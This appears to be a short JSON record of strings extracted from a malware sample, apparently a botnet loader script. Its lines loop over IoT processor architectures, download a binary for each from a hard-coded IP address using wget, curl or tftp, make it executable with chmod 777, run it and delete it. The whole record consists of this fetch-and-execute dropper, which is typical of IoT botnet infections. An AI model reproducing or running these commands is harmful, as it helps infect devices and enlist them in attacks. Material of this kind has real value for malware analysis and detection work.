 {
  "strings": [
    "binarys=\"mips mipsel x86 arm7 arm4 sh4 arm6 arm5 ppc arc\"",
    "server_ip=\"45.66.231.148\"",
    "for arch in $binarys",
    "rm -rf $arch",
    "wget http://$server_ip/$arch || curl -O http://$server_ip/$arch || tftp $server_ip -c get $arch || tftp -g -r $arch $server_ip",
    "chmod 777 $arch",
    "./$arch $1",
    "rm -rf $arch",
    "done"
  ]
}